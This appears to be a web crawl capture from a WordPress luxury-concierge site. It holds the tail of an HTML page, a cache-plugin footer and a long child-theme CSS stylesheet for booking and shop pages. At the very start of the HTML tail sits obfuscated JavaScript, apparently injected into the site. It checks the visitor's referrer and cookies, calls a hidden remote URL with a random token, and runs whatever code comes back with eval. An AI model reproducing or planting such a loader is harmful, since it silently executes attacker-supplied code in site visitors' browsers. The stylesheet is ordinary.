a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: londonluxuryconcierge.com @ 2026-01-17 15:49:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://londonluxuryconcierge.com/wp-content/themes/thecappa-child/style.css?ver=2022-04-25
body_size: 39244
content:
/*
Theme Name: Thecappa Child Theme
Theme URI: http://shtheme.com/demosd/thecappa
Description: This is child theme of thecappa
Author: Shtheme
Author URI: https://themeforest.net/user/shtheme
Version: 1.0
Text Domain:  thecappa-child
Template: thecappa
*/

/* ========TABLE OF CONTENTS==========
00. Body, links, hgroup, paragraphs, general styles
01. Fixed header & Navigation
02. Section Intro (Home)
03. Section About
04. Section Resume
05. Section Portfolio
06. Section Blog
07. Section Contact
08. Footer
09. Loader
10. Responsive design

/*--------------------------------------------------
    00. Body, links, hgroup, paragraphs, general styles
---------------------------------------------------*/



.comment-form-cookies-consent {
  display: none;
}

.post .author a[rel="author"] {
  text-transform: capitalize;
}

.post-comment-section h3.comments-title, .post-comment-section .comment-respond h3.comment-reply-title {
  text-transform: capitalize;
  font-size: 24px;
  margin-bottom: 20px;
}

p.logged-in-as {
  margin-left: 15px;
}

.comment-respond form input.butn-dark {
  font-weight: 400;
  font-family: 'Barlow Condensed', sans-serif;
  text-transform: uppercase;
  background: #ab8a62;
  color: #fff;
  margin: 0;
  position: relative;
  font-size: 15px;
  letter-spacing: 3px;
  margin-left: 15px;
  cursor: pointer;
}

.comment-respond form input.butn-dark:hover {
  background: #222;
}

.post-user-content h3.author-name {
  text-transform: capitalize;
}

.news2-sidebar .widget_search {
  width: 100%;
}

.news2-sidebar .widget_categories, .news2-sidebar .widget_tag_cloud {
  background: #f8f5f0;
  padding: 30px;
  margin: 0 15px;
  margin-bottom: 30px;
  overflow: hidden;
  width: 100%;
}

.news2-sidebar h6.widget-title {
  padding-bottom: 5px;
  border-bottom: 1px solid #eee3d0;
  font-size: 24px;
  line-height: 1.75em;
  margin-bottom: 15px;
  color: #222;
}

.widget_categories ul li {
  font-size: 15px;
  line-height: 1.5em;
  margin-bottom: 15px;
}

.widget_categories ul li:hover a {
  color: #aa8453;
}

.widget_categories ul li a:before {
    content: "\e649";
    font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    font-size: 9px;
    margin-right: 10px;
}

.widget_categories ul li:hover a:before {
  color: #aa8453;
}

.widget_tag_cloud ul li {
    margin: 3px !important;
    padding: 6px 16px;
    color: #666 !important;
    float: left;
    background-color: #fff;
}

.widget_tag_cloud ul li:hover {
    color: #fff;
    background-color: #aa8453;
}

.widget_tag_cloud ul li a {
    font-size: 14px!important;
    color: #666;
}

.widget_tag_cloud ul li:hover a {
    color: #fff;
}

.post-cont .info, .post-cont .info a {
  font-weight: 400;
  font-size: 12px;
  letter-spacing: 3px;
  color: #aa8453;
  font-family: 'Barlow', sans-serif;
  text-transform: uppercase;
}

.post-cont .info {
  margin-bottom: 5px;
}

.news-pagination-wrap li span {
  background: transparent;
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 37px;
  text-align: center;
  color: #666;
  font-weight: 400;
  border: 1px solid rgba(102,102,102,0.1);
  font-family: 'Barlow', sans-serif;
  font-size: 16px;
  border-radius: 100%;
  background-color: transparent;
  border: 1px solid #aa8453;
  color: #aa8453;
}

.search-custom form {
    width: 70%;
}

.search-custom form input {
  max-width: 100%;
  margin-bottom: 15px;
  border: none;
  padding: 7px 15px;
  height: auto;
  background-color: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
  display: block;
  width: 100%;
  font-family: 'Nunito Sans', sans-serif;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.75em;
  color: #1b1b1b;
  background-image: none;
  border: 1px solid #ececec;
}

.search-custom form button[type="submit"] {
    position: absolute;
    right: 31%;
    top: 0;
    background-color: transparent;
    color: #000;
    border: 0;
    padding: 10px;
    cursor: pointer;
}

.search-custom h4 {
    padding-left: 15px;
    line-height: 32px;
}

.rooms-page div.gallery-size-full {
  display: none;
}

.booking-inner form p {
  display: none;
}


.select1_wrapper .select1_inner {
  background: #fff;
}

.booking-inner .select1_wrapper .select1_inner .select2 {
  margin-bottom: 0px;
}

.booking-inner .select-adults .select2-selection__rendered {
  width: 115px;
  padding-right: 25px!important;
  padding-bottom: 18px!important;
}

.booking-inner .select-child .select2-selection__rendered {
  width: 135px;
  padding-right: 25px!important;
  padding-bottom: 18px!important;
}

.booking-inner .select-room .select2-selection__rendered {
  width: 115px;
  padding-right: 25px!important;
  padding-bottom: 18px!important;
}

.page-template-dark-sidebar .booking-inner .select-adults .select2-selection__rendered {
  width: 113px;
}

.page-template-dark-sidebar .booking-inner .select-child .select2-selection__rendered {
  width: 133px;
}

.booking-inner form input[type="submit"] {
  display: block;
  padding: 0;
  border: none;
  margin: 0;
  width: 100%;
  background: #aa8453;
  color: #fff;
  font-family: 'Barlow Condensed', sans-serif;
  font-size: 15px;
  text-decoration: none;
  line-height: 62.5px;
  position: relative;
  cursor: pointer;
  transition: all 0.3s ease-out;
  letter-spacing: 3px;
  text-transform: uppercase;
}

.booking-inner form option {
  width: 154px;
}

.booking-inner form input[type="submit"]:hover {
  background: #222;
}

.select2-container--open .select2-dropdown--below,
.select2-container--open .select2-dropdown--above {
  width: 155px!important;
}

.testimonials .booking-box .booking-inner form p {
  display: none;
}

.testimonials .booking-box .booking-inner .select2 {
  margin-bottom: 0px;
}

.testimonials .booking-box .booking-inner .select-adults .select2-selection__rendered {
  width: 104px;
  padding-right: 25px!important;
  padding-bottom: 18px!important;
}

.testimonials .booking-box .booking-inner .select-child .select2-selection__rendered {
  width: 117px;
  padding-right: 25px!important;
  padding-bottom: 18px!important;
}

.page-template-dark-sidebar .testimonials .booking-box .booking-inner .select-adults .select2-selection__rendered,
.page-template-dark-sidebar-2 .testimonials .booking-box .booking-inner .select-adults .select2-selection__rendered {
  width: 102px;
}

.page-template-dark-sidebar .testimonials .booking-box .booking-inner .select-child .select2-selection__rendered,
.page-template-dark-sidebar-2 .testimonials .booking-box .booking-inner .select-child .select2-selection__rendered {
  width: 115px;
}

.testimonials .booking-box .booking-inner form input[type="submit"] {
  display: block;
    padding: 0;
    border: none;
    margin: 0;
    width: 100%;
    background: #aa8453;
    color: #fff;
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 15px;
    text-decoration: none;
    line-height: 62.5px;
    position: relative;
    cursor: pointer;
    transition: all 0.3s ease-out;
    letter-spacing: 3px;
    text-transform: uppercase;
    margin-top: 25px!important;
}

.testimonials .booking-box .booking-inner form input[type="submit"]:hover {
  background: #222;
}

.comming form span.your-email {
  width: 100%;
}

.comming form input[type="submit"] {
    background-color: #aa8453;
    padding: 6px 20px;
    border-radius: 0px;
    color: #fff;
    border: 0;
    position: absolute;
    top: 4px;
    right: 4px;
    cursor: pointer;
    font-family: 'Barlow Condensed', sa ns-serif;
    font-size: 15px;
    letter-spacing: 3px;
    text-transform: uppercase;
    font-weight: 400;
    outline: none;
    left: auto;
    width: auto;
}


.logged-in .nav-scroll {
  top: -68px;
}

section.contact form p {
  display: none;
}

section.contact form textarea {
  height: 120px;
}

section.contact form span.your-message {
  width: 100%;
}

.footer-bottom-copy-right {
  font-size: 15px;
}

@media (max-width: 768px) {
  .logged-in nav.navbar {
    top: 47px;
  }
  
  .logged-in nav.navbar.nav-scroll {
    top: -68px;
  }
}

@media (max-width: 600px) {
  .logged-in nav.navbar.nav-scroll {
    top: -100px;
  }
}

@media (min-width: 1921px) {
  .booking-inner .select-adults .select2-selection__rendered {
      padding-bottom: 17px!important;
  }
  
  .booking-inner .select-child .select2-selection__rendered {
    padding-bottom: 17px!important;
  }

  .booking-inner .select-room .select2-selection__rendered {
    padding-bottom: 17px!important;
  }
}

.booking-wrapper .booking-inner form div.wpcf7-mail-sent-ng {
  color: #fff;
}



.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) .rooms2 figure {
  margin-left: auto;
}

.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) .rooms2.left figure {
  margin-left: 0;
  margin-right: auto;
}

.facilities-col-2 ul li {
  display: inline-block;
  width: 49%;
}

.facilities-col-3 ul li {
  display: inline-block;
  width: 32%;
}

.elementor hr.border-2 {
  margin-top: 5px;
  margin-bottom: 20px;
}

.dialog-lightbox-widget.elementor-lightbox {
  display: none!important;
}


.rooms-page .video-wrapper.video {
  margin-top: 80px;
}

.booking-sidebar {
  width: 100%!important;
}

.page-template-dark-sidebar .select1_wrapper .select1_inner,
.page-template-dark-sidebar-2 .select1_wrapper .select1_inner {
  background: #222;
}

.bg-black .news2-sidebar .widget_categories,
.bg-black .news2-sidebar .widget_tag_cloud {
  background: #222;
}

.bg-black .news2-sidebar .widget_categories h6,
.bg-black .news2-sidebar .widget_tag_cloud h6 {
  color: #fff;
}

.bg-black .widget_tag_cloud ul li {
  background-color: transparent;
  border: 1px solid #333;
}

.bg-black .widget_tag_cloud ul li:hover {
  background-color: #aa8453;
}

.bg-black .widget_tag_cloud ul li a {
  color: rgba(255,255,255,0.5) !important;
}

.bg-black .widget_tag_cloud ul li:hover a {
  color: #fff!important;
}

.bg-black .comment-respond form input.butn-dark:hover {
  background: #3b3b3b;
}

.bg-black .news2-sidebar h6.widget-title {
  border-bottom: 1px solid #2b2b2b;
}

blockquote cite {
  display: block;
}

.video-fullscreen-video {
  z-index: 0;
}

.video-fullscreen-wrap .overlay {
  background-image: inherit;
  opacity: 1;
}

.js.elementor-html .animate-box {
    opacity: 1!important;
}

.elementor-section-wrap > section.elementor-element .elementor-element-populated .elementor-element-edit-mode {
    min-height: 300px;
}

.rooms2.section-padding.bg-cream {
  margin-bottom: 0px;
}

aside.kenburns-section + .booking-wrapper {
  width: 100%!important;
}

.cappa-header .cappa-logo1 {
    line-height: 0;
    padding: 0;
    color: #fff;
    font-size: 30px;
    font-family: 'Oswald', sans-serif;
    font-weight: 300;
}

.cappa-header .cappa-logo1 img {
    width: 160px;
}


p.woocommerce-result-count {
  margin-right: auto;
}

.shop-page .row.masonry {
  width: 100%
}


.product-single .product-cat {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
    letter-spacing: 2px;
    color: #747691;
}

.product-single .product-cat:hover {
    color: #aa8453;
}

.product-single div.images {
    padding-right: 60px;
    padding-left: 15px;
}

.product-single .dlab-post-title  h3 {
    font-size: 35px;
    margin-bottom: 15px;
    margin-top: 20px;
}

.product-single del {
    font-weight: 300;
    font-size: 32px;
    margin-right: 25px;
    color: #747691;
    text-decoration: line-through;
}

.product-single ins {
    color: #aa8453;
    font-weight: 300;
    font-size: 32px;
    margin-right: 25px;
    text-decoration: none;
}


.product-single .product-desc {
    padding: 30px 0;
    border-top: 1px solid #ffe7e5;
    width: 52%;
    float: right;
}

.product-single .product-price { 
    margin-bottom: 30px;
}

.product-single div.quantity {
    height: 50px;
    width: 160px;
    border: 0;
    text-align: center;
    -moz-appearance: none;
    appearance: none;
    background: #fff1f0;
    border-radius: 30px;
    font-weight: 500;
    color: #747691;
    font-size: 16px;
}

.product-single div.quantity input {
    height: 50px;
    width: 160px;
    border: 0;
    text-align: center;
    -moz-appearance: none;
    appearance: none;
    background: #fff1f0;
    border-radius: 30px;
    font-weight: 500;
    color: #747691;
    font-size: 16px;
}

.product-single button.single_add_to_cart_button {
    border: 0;
    border-radius: 0;
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 2px;
    line-height: 1;
    margin-bottom: 0;
    padding: 20px 42px;
    text-align: center;
    text-transform: uppercase;
    touch-action: manipulation;
    transition: all 0.3s ease 0s;
    vertical-align: middle;
    white-space: nowrap;
    background-color: #aa8453!important;
    color: #fff;
    margin-top: 100px;
    margin-left: -162px;
}

.product-single button.single_add_to_cart_button:hover {
    background-color: #222!important;
    color: #fff;
}

.product-review ul.review-tab li {
    margin-right: 30px;
    position: relative;
    margin-bottom: 50px;
}

.product-review ul.review-tab li a {
    color: #333;
    font-size: 14px;
    font-weight: 500;
    padding: 20px 40px;
    color: #747691;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1;
    border: 2px solid #6f7172b0;
}

.product-review ul.review-tab li a.active {
    background: #aa8453;
    border-color: #aa8453;
    color: #fff;
}

.product-panel .tab-content div h2 {
    display: none;
}

.woocommerce #reviews #comments ol.commentlist {
    padding-left: 0px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 80px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border: none;
    padding: inherit;
    padding-left: 50px;
}

.woocommerce-Reviews .comment-text p.meta strong {
    font-size: 17px;
    font-style: normal;
    font-weight: 500;
    line-height: 1.1;
    color: #10111e;
    text-transform: capitalize;
}

.woocommerce-Reviews .comment-text p.meta time {
    font-size: 15px;
    font-style: normal;
    font-weight: 500;
    line-height: 1.1;
    color: #10111e;
    text-transform: capitalize;
}

.woocommerce-Reviews .comment-respond h3.comment-reply-title {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 10px!important;
}
.woocommerce p.stars a:hover,
.woocommerce p.stars a
 {
    color: #aa8453;
}

.woocommerce-Reviews .comment-form-rating p.stars {
    width: 80%;
    display: inline-block;
    position: relative;
    top: 4px;
    left: 10px;
}

.woocommerce-Reviews .table-bordered {
    display: none;
}

.woocommerce #review_form #respond textarea {
    border: 2px solid #ecedff;
}

.woocommerce #respond input#submit {
    background: #aa8453;
    color: #fff;
    border: 0;
    border-radius: 0;
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 2px;
    line-height: 1;
    margin-bottom: 0;
    padding: 22px 50px;
    text-align: center;
    text-transform: uppercase;
    touch-action: manipulation;
    transition: all 0.3s ease 0s;
    vertical-align: middle;
    white-space: nowrap;
}
    
.woocommerce #respond input#submit:hover {
    background: #222;
    color: #fff;
}

span.onsale {
    border-radius: 0px!important;
    padding: 0px 20px!important;
    top: 20px!important;
    left: 20px!important;
    background-color: #aa8453!important;
    font-weight: 400!important;
}

.product-img div.sale span.site-button {
    border-radius: 0px!important;
    padding: 5px 20px!important;
    color: #fff;
    background-color: #aa8453!important;
    position: absolute;
}

.shop-area .product-showing {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 50px;
}

@media (max-width: 768px) {
    .shop-area .product-showing {
        display: none;
    }
}


.product-showing p {
    border: 2px solid #6f7172b0;
}

.pro-price .price del span {
    color: #747691;
    text-decoration: line-through;
    margin-right: 0px;
}

.pro-price del span {
    color: #747691;
}

.pro-price .price ins {
    text-decoration: none;
}

.pro-price .price ins span {
    margin-right: 0px;
}

.pro-price .price del span.woocommerce-Price-amount {
    margin-right: 20px;
}

.shop-add-to-cart a {
    border-radius: 0px!important;
    color: #fff!important;
    background-color: #aa8453!important;
    margin-top: 15px!important;
    font-weight: 500!important;
}

.shop-add-to-cart a:hover {
    color: #fff!important;
    background-color: #222!important;
}

.archive .product-img .product-action > a:nth-child(1),
.single-product .product-area .product-action > a:nth-child(1) {
    display: none;
}

.woocommerce-pagination ul.page-numbers,
.woocommerce-pagination ul.page-numbers li {
    border: none!important;
}

.woocommerce-pagination .page-numbers li a {
    background: transparent;
    color: #9990b8;
    border: 2px solid #eaebec;
    height: 60px;
    width: 60px;
    padding-bottom: 0px;
    line-height: 40px!important;
    border-radius: 50%;
    text-align: center;
    margin-right: 10px!important;
}

.woocommerce-pagination .page-numbers li a:hover {
    background: #aa8453!important;
    color: #ffffff!important;
  border: 2px solid #aa8453;
}

.woocommerce-pagination .page-numbers li span.current {
    background: #aa8453!important;
    color: #ffffff!important;
    border: 2px solid #aa8453;
    height: 60px;
    width: 60px;
    padding-bottom: 0px;
    line-height: 40px!important;
    border-radius: 50%;
    text-align: center;
    margin-right: 5px!important;
}

.woocommerce .shop-add-to-cart a.added_to_cart {
    padding: 5px 10px;
    margin-left: 10px;
}

.cart-area .table-content .table thead th {
    font-size: 14px;
}

.product-quantity .quantity input {
    background: #fff1f0;
    border-radius: 30px;
    text-align: center;
    height: 50px;
    width: 160px!important;
    color: #6f7172;
    font-size: 14px;
    font-weight: normal;
    border: 0;
}

.woocommerce a.remove {
    font-size: 32px;
    color: #aa8453!important;
    width: inherit!important;
  margin-bottom: 5px;
}

.woocommerce a.remove:hover {
    color: inherit!important;
    background: inherit!important;
}

.coupon input[type="submit"] {
    float: none;
    background: #222;
    height: inherit;
    border: 0;
    border-radius: 0;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 2px;
    line-height: 1;
    margin-bottom: 4px;
    padding: 22px 50px;
    text-align: center;
    text-transform: uppercase;
    touch-action: manipulation;
    transition: all 0.3s ease 0s;
    vertical-align: middle;
    white-space: nowrap;
    font-family: 'Barlow', sans-serif;
}

.coupon input[type="submit"]:hover {
    background: #aa8453;
    color: #fff;
}

input.update-cart, button#place_order,
.woocommerce-form-login button.woocommerce-form-login__submit {
    float: right;
    background: #aa8453;
    height: inherit;
    border: 0;
    border-radius: 0;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 2px;
    line-height: 1;
    margin-bottom: 0;
    padding: 22px 50px;
    text-align: center;
    text-transform: uppercase;
    touch-action: manipulation;
    transition: all 0.3s ease 0s;
    vertical-align: middle;
    white-space: nowrap;
    font-family: 'Barlow', sans-serif;
}

button#place_order,
.woocommerce-form-login button.woocommerce-form-login__submit  {
    width: 100%;
}

input.update-cart:hover, button#place_order:hover,
.woocommerce-form-login button.woocommerce-form-login__submit:hover {
    background: #222;
    color: #fff;
}

.cart-page-total .cart_totals h2 {
    font-size: 25px;
    margin-bottom: 20px;
    text-transform: capitalize;
}

.woocommerce table.shop_table tbody th, 
.woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th,
.order-total td strong span {
    font-weight: 400;
}


.wc-proceed-to-checkout a {
  background-color: #aa8453!important;
  font-size: 13px!important;
  padding: 22px 50px!important;
  text-transform: uppercase;
  letter-spacing: 2px;
  width: 70%!important;
  border-radius: 0px!important;
  font-weight: 400!important;
}

.wc-proceed-to-checkout a:hover {
    background-color: #222!important;
}

.woocommerce-checkout input[type="text"], 
.woocommerce-checkout input[type="password"],
.woocommerce-checkout input[type="email"], 
.woocommerce-checkout input[type="tel"] {
    background: #ffffff;
    border: 1px solid #eaedff;
    border-radius: 0;
    height: 45px;
    padding: 0 0 0 10px;
    width: 100%;
}

.woocommerce-checkout .select2-chosen {
    background: #ffffff;
    border: 1px solid #eaedff;
    border-radius: 0;
    height: 45px;
    padding: 10px 0 0 10px;
    width: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 6px;
}


.select2-container .select2-choice,
.select2-drop-active, .select2-dropdown-open.select2-drop-above .select2-choice,
 .select2-dropdown-open.select2-drop-above .select2-choices {
    border: 1px solid #eaedff;
    padding: inherit;
}

.select2-drop.select2-drop-above.select2-drop-active {
    border: none;
}

.order-notes .woocommerce-shipping-fields {
    margin-top: 30px;
}

.woocommerce-product-rating {
    display: inline-block!important; 
}

.product-single .product_meta {
    display: none;
}

.woocommerce-product-rating div.star-rating {
    color: #aa8453;
}

h1.product_title {
    margin-top: 20px!important;
    margin-bottom: 15px;
}

div.woocommerce-product-details__short-description {
    width: 52%;
    float: right;
    padding: 30px 0;
    border-top: 1px solid #ffe7e5;
}

.row.mt-50 .product-area {
    width: 100%; 
    padding-top: 100px;
}

.product-area .products > div.product-item {
    display: inline-block;
    width: 33%;
}

.product-area .products > div.product-item:nth-child(4) {
    display: none;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    padding-top: 30px;
    padding-left: 20px;
    width: 32%;
}

.shop-area .products > div.product-item {
    display: inline-block;
    width: 33%;
}

@media (max-width: 991px) {
    .shop-area .products > div.product-item {
    display: inline-block;
    width: 49.5%;
}
}

.product-content .product-meta .pro-price .star-rating {
    display: none;
}

.woocommerce-billing-fields label,
.woocommerce-additional-fields p#order_comments_field label {
    width: 100%;
    margin-left: 0px;
}

.woocommerce-input-wrapper {
    width: 100%;
}

p#billing_postcode_field, p#billing_phone_field {
    width: 45%;
    margin-right: 29px;
    display: inline-block;
}

.woocommerce-info, .woocommerce-error, .woocommerce-message {
    border-top-color: #aa8453;
  max-width: 1140px;
    margin: auto!important;
  margin-bottom: 2em!important;
}

.woocommerce-info::before, .woocommerce-error::before, .woocommerce-message::before {
    color: #aa8453;
}

textarea#order_comments {
    height: 100px;
}

.woocommerce-account .coupon-area nav.woocommerce-MyAccount-navigation {
    float: left;
    width: 15%;
    left: 50px;
    position: relative;
    background-color: #aa8453;
}

.woocommerce-account .coupon-area div.woocommerce {
    max-width: 1100px;
    width: 1100px;
    left: 50px;
    position: relative;
}

.woocommerce-account .coupon-area nav.woocommerce-MyAccount-navigation ul li {
    padding: 15px;
    border: 1px solid #ddd;
    text-align: left!important;
